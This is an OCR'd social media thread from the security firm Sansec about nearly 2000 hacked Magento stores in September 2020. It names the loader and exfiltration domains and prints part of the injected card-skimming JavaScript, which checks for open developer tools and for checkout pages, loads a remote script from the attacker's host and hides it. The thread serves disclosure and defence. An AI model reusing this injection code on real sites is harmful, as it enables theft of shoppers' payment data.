 Sansec @sansecio · Sep 14, 2020
UPDATE Nearly 2000 Magento stores got hacked over the weekend,
which is - by far - the largest automated campaign to date. Malware
loader: mcdnn[.]net. Exfil: imags[.]pw
sansec.io/research/large...
var i = window.outerWidth - window.innerWidth > 160;
var e = window.outerHeight - window.innerHeight > 160;
return !(e && i || !(window.Firebug && window.Firebug.chrome && window.F
Sansec
ized
}
if((new RegExp("onepage|checkout|onestep|firecheckout|onestepcheckout|onepagecheckout")).test(window.loc
var z2 = document.createElement("script");
var e2 = "//mcdnn.net/122002/assets/js/widget.js";
z2.setAttribute("src", e2);
z2.setAttribute("id", "cloud");
document.getElementsByTagName("head").item(0).appendChild(z2);
numInterval = setInterval( function(){
if (is_d()){
if(document.getElementById("cloud")){
document.getElementById("cloud").outerHTML = "";
}
}
}, 300 );
}
Mage One
4 55 51
2 more replies
Sansec @sansecio · Sep 14, 2020
Curiously, they also installed a clean version of the legit "app/Mage.php".
We are still looking into obtaining a prior copy of that library file.
1 3
Sansec @sansecio · Sep 14, 2020
Plot twist: the injected app/Mage.php was benign but _slightly_ different
from the original one. Speculation: perhaps the attacker forced a secure
copy on all 2000 compromised stores, to kill possible competing
backdoors (which are often added to Mage.php).
1 4